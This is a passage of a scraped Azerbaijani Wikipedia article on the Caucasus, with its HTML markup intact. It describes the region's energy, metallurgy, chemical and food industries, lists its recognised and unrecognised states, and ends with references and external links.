<p id="mwqg">Elektrik enerjisi əsasən yerli yanacaq və SES-lər hesabına inkişaf etdirirlir. Azərbaycanda və Ermənistanda istilik elektrik stansiyaları üstünlük təşkil edir. Əlavə olaraq Ermənistanda <a rel="mw:WikiLink" href="/?q=Metsamor_AES" title="Metsamor AES" id="mwqw">Metsamor AES</a> fəaliyyət göstərir. Region üçün təhlükə yaradır. Azərbaycanda DRES-lər Mingəçevir, Şirvan, Bakıda fəaliyyət göstərirlər. İEM-lər Gəncə, Sumqayıt şəhərlərindədir. Son illər ölkənin müxtəlif rayonlarında modul elektrik stansiyalar tikilmişdir (Astara, Quba və s.). Ən iri SES-lər kaskad şəklində <a rel="mw:WikiLink" href="/?q=Kür_çayı" title="Kür çayı" class="mw-redirect" id="mwrA">Kür çayı</a> üzərində salınmışdır. Mingəçevir, Şəmkir, Yeni Kənd, Tərtər çayında <a rel="mw:WikiLink" href="/?q=Sərsəng_SES" title="Sərsəng SES" id="mwrQ">Sərsəng SES</a>, Araz çayının Naxçıvan İran sərhəddində birgə SES salınmışdır. Son illərdə Azərbaycanda alternativ enerji mənbələrindən istifadə artır. Gürcüstanda istilik stansiyaları ilə yanaşı həm də çox sayda SES fəaliyyət göstərir. Onun <a rel="mw:WikiLink" href="/?q=İnquri" title="İnquri" class="mw-redirect" id="mwrg">İnquri</a>, <a rel="mw:WikiLink" href="/?q=Rioni" title="Rioni" class="mw-redirect" id="mwrw">Rioni</a>, Kür çay üzərində SESlər vardır. Şimali Qafqazda elektrik enerjisinin əsas hissəsini İES-lər verir. <a rel="mw:WikiLink" href="/?q=Terek" title="Terek" class="mw-disambig" id="mwsA">Terek</a>, <a rel="mw:WikiLink" href="/?q=Sulak?action=edit&amp;redlink=1" title="Sulak (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwsQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Sulak&quot;]}}">Sulak</a> və b.çaylar üzərində SES-lər tikilibdir.</p>

<p id="mwsg">Maşınqayırmada əsas yerli neft, qaz və yeyinti sənayesi üçün avadanlıqlar, çəltik yığan kombaynlar istehsalı tutur. Azərbaycanda avtomobil zavodları Naxçıvanda, Şamaxıda və Gəncədədir.
Metallurgiya sənayesi həm Şimali, həm də Cənubi Qafqazda inkişaf etdirilir. Qara metallurgiya inkişafı Daşkəsən dəmir filizi və metal qırıntısına əsaslanır. İri mərkəzlər Rustavi, Sumqayıt şəhərlərindədir. Rustavi Daşkəsən dəmir filizi əsasında çuqun, polad, prokat istehsal edir. Hazırda işləmir. Gürcüstanın Giyatura mədənlərində manqan çıxarılır. Əlvan metallurgiya regionda xeyli inkişaf etdirilmişdir. O Azərbaycanda, Gəncə və Sumqayıt alüminium müəssisələri, <a rel="mw:WikiLink" href="/?q=Gədəbəy" title="Gədəbəy" id="mwsw">Gədəbəydə</a> qızıl zavodu ilə təmsil olunur. Son illərdə Ermənistanda yukelirvə almaz emalı sahələri güclü inkişaf etmişdir. Ermənistanın Qafan, Qaçaran, Gürcüstanın Madneuli zavodları əlvan metallurgiyaya aiddirlər. Şm. Qafqazda əlvan metallara Şm. Osetiya (Sadon), Kabardin-Balkarda(Tirenauz) inkişaf etdirilir. Kimya sənayesi Azərbaycanda (Sumqayıt, Gəncə), Ermənistanda (İravan kauçuk, lif və başqa məhsullar, Vanadzorda kimyəvi liflər), Gürcüstanda (Rustavi azot gübrəsi və süni liflər) Toxuculuq sənayesi əvvəl regionda güclü idi. Hazırda xaricdən çoxlu və çeşidli mallar gətirildiyinə görə xeyli zəifləyibdir. Onun digər səbəbi C. Qafqazda pambıqçılıq və ipəkçiliyin azalmasıdır.</p>

<p id="mwtA">Qafqaz regionunda güclü inkişaf edən sənaye sahəsi qida sənayesidir. Bu sahənin inkişafı üçün güclü kənd təsərrüfatı məhsulları, mineral müalicə sular və satış bazarı vardır. Qida sənayesi regionun hər yerində yayılmışdır. Gürcüstanda inkişaf edən əsas qida sənayesinə çay emalı, şərabçılıq, konserv, siqaret istehsalı, bitki yağı və b. Onun Rusiya bazarlarına buraxılmaması şərabçılıq sənayesinə güclü ziyan vurdu. Hazırda ölkənin şərabçılıq sənayesi ABŞ və Hollandiya firmalarına məxsusdur. Artıq Rusiya da Gürcüstanın şərab bred markasını tanıyır və
məhsullarını alır. Üzümçülüq və şərabçılıq Kaxetiyada güclü inkişaf etmişdir. Keyfiyyətli şərab növləri istehsal olunur. Azərbaycanda üzümçülük və şərabçılıq bərpa olunur. Əsas rayonları Gəncə-Qazax, Şamaxı-İsmayıllı və Naxçıvandır. Balıqçılıq Aşağı Kürdə, Lənkəranda yayılmışdır. Çay emalı Lənkəran, Astarada, şəkər sənayesi İmişlidə yerləşir. Şimali Qafqazda qida (yeyinti) sənayesi güclü k/t istehsalına əsaslanır. Burada şəkər, un-yarma, birki yağı, süd-ət heyvandarlıq məhsulları istehsalı hər yerdə yayılmışdır.</p>

</div></section><section data-mw-section-id="14" id="mwtQ" aria-labelledby="Bölgədə_yerləşən_ölkələr"><div class="mw-heading mw-heading2"><h2 id="Bölgədə_yerləşən_ölkələr"><span id="B.C3.B6lg.C9.99d.C9.99_yerl.C9.99.C5.9F.C9.99n_.C3.B6lk.C9.99l.C9.99r" typeof="mw:FallbackId"></span>Bölgədə yerləşən ölkələr</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Bölgədə yerləşən ölkələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>

<section data-mw-section-id="15" id="mwtg" aria-labelledby="BMT_üzvü"><div class="mw-heading mw-heading3"><h3 id="BMT_üzvü"><span id="BMT_.C3.BCzv.C3.BC" typeof="mw:FallbackId"></span>BMT üzvü</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="BMT üzvü bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwtw"><li id="mwuA"><a rel="mw:WikiLink" href="/?q=Azərbaycan" title="Azərbaycan" id="mwuQ">Azərbaycan</a></li>
<li id="mwug"><a rel="mw:WikiLink" href="/?q=Gürcüstan" title="Gürcüstan" id="mwuw">Gürcüstan</a></li>
<li id="mwvA"><a rel="mw:WikiLink" href="/?q=Rusiya" title="Rusiya" id="mwvQ">Rusiya</a></li>
<li id="mwvg"><a rel="mw:WikiLink" href="/?q=Ermənistan" title="Ermənistan" id="mwvw">Ermənistan</a></li></ul>

</div></section><section data-mw-section-id="16" id="mwwA" aria-labelledby="Tanınmayan"><div class="mw-heading mw-heading3"><h3 id="Tanınmayan"><span id="Tan.C4.B1nmayan" typeof="mw:FallbackId"></span>Tanınmayan</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Tanınmayan bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwwQ"><li id="mwwg"><a rel="mw:WikiLink" href="/?q=Abxaziya" title="Abxaziya" id="mwww">Abxaziya</a></li>
<li id="mwxA"><a rel="mw:WikiLink" href="/?q=Çeçenistan" title="Çeçenistan" id="mwxQ">Çeçenistan</a></li>
<li id="mwxg"><a rel="mw:WikiLink" href="/?q=Cənubi_Osetiya" title="Cənubi Osetiya" id="mwxw">Cənubi Osetiya</a></li></ul>

</div></section></div></section><section data-mw-section-id="17" id="mwyA" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwyQ"><li id="mwyg"><a rel="mw:WikiLink" href="/?q=Böyük_Qafqaz" title="Böyük Qafqaz" id="mwyw">Böyük Qafqaz</a></li>
<li id="mwzA"><a rel="mw:WikiLink" href="/?q=Kiçik_Qafqaz" title="Kiçik Qafqaz" id="mwzQ">Kiçik Qafqaz</a></li></ul>

</div></section><section data-mw-section-id="18" id="mwzg" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt16" id="mwzw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt16" id="mw0A">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt18" id="mw0Q" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mw0g"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mw0w"><a href="#cite_ref-1" rel="mw:referencedBy" id="mw1A"><span class="mw-linkback-text" id="mw1Q">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt3" typeof="mw:Transclusion" id="mw1g" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Кемал Алиев. Античные источники по истории Азербайджана. Баку:Элм, 1987, '''bax''' səh. 48 (XLIX).&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://www.istoriya.az/kitablar/Aliyev%20Kamal_Anticniye%20istocniki.pdf&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2013-05-12&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2014-08-04&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20140804044713/http://www.istoriya.az/kitablar/Aliyev%20Kamal_Anticniye%20istocniki.pdf&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;dead&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20140804044713/http://www.istoriya.az/kitablar/Aliyev%20Kamal_Anticniye%20istocniki.pdf" class="external text" id="mw1w">"Кемал Алиев. Античные источники по истории Азербайджана. Баку:Элм, 1987, <b id="mw2A">bax</b> səh. 48 (XLIX)"</a> <span class="cs1-format" id="mw2Q">(PDF)</span>. <small id="mw2g">4 avqust 2014 tarixində <a rel="mw:ExtLink nofollow" href="http://www.istoriya.az/kitablar/Aliyev%20Kamal_Anticniye%20istocniki.pdf" class="external text" id="mw2w">orijinalından</a> <span class="cs1-format" id="mw3A">(PDF)</span> arxivləşdirilib</small><span class="reference-accessdate" id="mw3Q">. <small id="mw3g">İstifadə tarixi: <span class="nowrap" id="mw3w">12 may</span> 2013</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%D0%9A%D0%B5%D0%BC%D0%B0%D0%BB+%D0%90%D0%BB%D0%B8%D0%B5%D0%B2.+%D0%90%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%B8+%D0%BF%D0%BE+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%90%D0%B7%D0%B5%D1%80%D0%B1%D0%B0%D0%B9%D0%B4%D0%B6%D0%B0%D0%BD%D0%B0.+%D0%91%D0%B0%D0%BA%D1%83%3A%D0%AD%D0%BB%D0%BC%2C+1987%2C+bax+s%C9%99h.+48+%28XLIX%29.&amp;rft_id=http%3A%2F%2Fwww.istoriya.az%2Fkitablar%2FAliyev%2520Kamal_Anticniye%2520istocniki.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AQafqaz" class="Z3988" about="#mwt3" id="mw4A"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt3" id="mw4Q" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mw4g"><a href="#cite_ref-2" rel="mw:referencedBy" id="mw4w"><span class="mw-linkback-text" id="mw5A">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt6" typeof="mw:Transclusion" id="mw5Q" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Sergey Starostinin etimoloji toplusu — '''*kiār''' kökü&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Fturcet&amp;text_number=+330&amp;root=config&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2013-05-12&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2021-09-21&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20210921192105/https://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Fturcet&amp;text_number=+330&amp;root=config&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Fturcet&amp;text_number=+330&amp;root=config" class="external text" id="mw5g">"Sergey Starostinin etimoloji toplusu — <b id="mw5w">*kiār</b> kökü"</a>. <small id="mw6A">21 sentyabr 2021 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20210921192105/https://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Fturcet&amp;text_number=+330&amp;root=config" class="external text" id="mw6Q">arxivləşdirilib</a></small><span class="reference-accessdate" id="mw6g">. <small id="mw6w">İstifadə tarixi: <span class="nowrap" id="mw7A">12 may</span> 2013</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Sergey+Starostinin+etimoloji+toplusu+%E2%80%94+%2Aki%C4%81r+k%C3%B6k%C3%BC&amp;rft_id=http%3A%2F%2Fstarling.rinet.ru%2Fcgi-bin%2Fresponse.cgi%3Fsingle%3D1%26basename%3D%252Fdata%252Falt%252Fturcet%26text_number%3D%2B330%26root%3Dconfig&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AQafqaz" class="Z3988" about="#mwt6" id="mw7Q"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt6" typeof="mw:Extension/templatestyles" id="mw7g" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="3"><span class="mw-cite-backlink" id="mw7w"><a href="#cite_ref-3" rel="mw:referencedBy" id="mw8A"><span class="mw-linkback-text" id="mw8Q">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt9" typeof="mw:Transclusion" id="mw8g" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Sergey Starostinin etimoloji toplusu — '''*kadV''' kökü&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Faltet&amp;text_number=+699&amp;root=config&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2013-05-12&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2021-09-21&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20210921200837/https://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Faltet&amp;text_number=+699&amp;root=config&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Faltet&amp;text_number=+699&amp;root=config" class="external text" id="mw8w">"Sergey Starostinin etimoloji toplusu — <b id="mw9A">*kadV</b> kökü"</a>. <small id="mw9Q">21 sentyabr 2021 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20210921200837/https://starling.rinet.ru/cgi-bin/response.cgi?single=1&amp;basename=%2Fdata%2Falt%2Faltet&amp;text_number=+699&amp;root=config" class="external text" id="mw9g">arxivləşdirilib</a></small><span class="reference-accessdate" id="mw9w">. <small id="mw-A">İstifadə tarixi: <span class="nowrap" id="mw-Q">12 may</span> 2013</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Sergey+Starostinin+etimoloji+toplusu+%E2%80%94+%2AkadV+k%C3%B6k%C3%BC&amp;rft_id=http%3A%2F%2Fstarling.rinet.ru%2Fcgi-bin%2Fresponse.cgi%3Fsingle%3D1%26basename%3D%252Fdata%252Falt%252Faltet%26text_number%3D%2B699%26root%3Dconfig&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AQafqaz" class="Z3988" about="#mwt9" id="mw-g"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt9" typeof="mw:Extension/templatestyles" id="mw-w" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-4" id="cite_note-4" data-mw-footnote-number="4"><span class="mw-cite-backlink" id="mw_A"><a href="#cite_ref-4" rel="mw:referencedBy" id="mw_Q"><span class="mw-linkback-text" id="mw_g">↑</span></a></span> <span id="mw-reference-text-cite_note-4" class="mw-reference-text reference-text">Çev. A. Erhat-S. Eyüpoğlu, Türkiye İşbankası Yayınları, İstanbul 2015</span></li>
<li about="#cite_note-5" id="cite_note-5" data-mw-footnote-number="5"><span class="mw-cite-backlink" id="mw_w"><a href="#cite_ref-5" rel="mw:referencedBy" id="mwAQA"><span class="mw-linkback-text" id="mwAQE">↑</span></a></span> <span id="mw-reference-text-cite_note-5" class="mw-reference-text reference-text">Herodotos, Tarih I, s.164, no: 104, III, s. 261 no: 97, IV, s.299, no: 12. </span></li>
<li about="#cite_note-6" id="cite_note-6" data-mw-footnote-number="6"><span class="mw-cite-backlink" id="mwAQI"><a href="#cite_ref-6" rel="mw:referencedBy" id="mwAQM"><span class="mw-linkback-text" id="mwAQQ">↑</span></a></span> <span id="mw-reference-text-cite_note-6" class="mw-reference-text reference-text">Prof., dr. R. Özey Kafkasya ve Kafkas ülkeleri coğrafyası. 2021, 359s.</span></li>
</ol></div></div>

</div></section><section data-mw-section-id="19" id="mwAQU" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwAQY"><li id="mwAQc"><a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20021016232244/http://www.eia.doe.gov/emeu/cabs/caucasus.pdf" class="external text" id="mwAQg">Caucasus region</a></li>
<li id="mwAQk"><a rel="mw:ExtLink nofollow" href="http://www.cep.org.hu/legacy/countries/caucasus/index.html" class="external text" id="mwAQo">Caucasus:Introduction</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20070401052051/http://www.cep.org.hu/legacy/countries/caucasus/index.html" about="#mwt19" typeof="mw:Transclusion" class="external text" id="mwAQs" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20070401052051/http://www.cep.org.hu/legacy/countries/caucasus/index.html&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2007-04-01&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt19"> 2007-04-01 at the </span><a rel="mw:WikiLink" href="/?q=Wayback_Machine" title="Wayback Machine" about="#mwt19" id="mwAQw">Wayback Machine</a></li>
<li id="mwAQ0"><a rel="mw:ExtLink nofollow" href="http://education.yahoo.com/reference/encyclopedia/entry/Caucasus" class="external text" id="mwAQ4">Caucasus:Encyclopedical facts</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20121113210830/http://education.yahoo.com/reference/encyclopedia/entry/Caucasus" about="#mwt20" typeof="mw:Transclusion" class="external text" id="mwAQ8" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20121113210830/http://education.yahoo.com/reference/encyclopedia/entry/Caucasus&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2012-11-13&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt20"> 2012-11-13 at the </span><a rel="mw:WikiLink" href="/?q=Wayback_Machine" title="Wayback Machine" about="#mwt20" id="mwARA">Wayback Machine</a></li></ul>



<link rel="mw:PageProp/Category" href="./Kateqoriya:Regionlar" id="mwARM"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Qafqaz" id="mwARQ"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐74df9549d5‐nc25b
Cached time: 20260129115832
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.295 seconds
Real time usage: 0.363 seconds
Preprocessor visited node count: 307/1000000
Revision size: 24936/2097152 bytes
Post‐expand include size: 22315/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 6/100
Expensive parser function count: 0/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 9179/5000000 bytes
Lua time usage: 0.050/10.000 seconds
Lua memory usage: 2607902/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  235.027      1 -total
 19.00%   44.653      1 Şablon:Mənbə_azlığı
 18.44%   43.348      3 Şablon:Cite_web
 13.63%   32.036      1 Şablon:Ambox
  9.56%   22.465      2 Şablon:Naviqasiya_cədvəli
  7.69%   18.080      1 Şablon:Asiya_dağ_sistemləri
  4.49%   10.551      2 Şablon:Vebarxiv
  3.55%    8.350      1 Şablon:Avropa_dağ_sistemləri
  1.18%    2.764     32 Şablon:*
  0.99%    2.319      1 Şablon:İstinad_siyahısı
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:9225:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260129115832 and revision id 8285516. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha12-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:9225:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260129115832
-->
<!-- MobileFormatter took 0.005 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Qafqaz&amp;oldid=8285516">https://az.wikipedia.org/w/index.php?title=Qafqaz&amp;oldid=8285516</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: text/css
request_url: https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css
body_size: 8965
content:
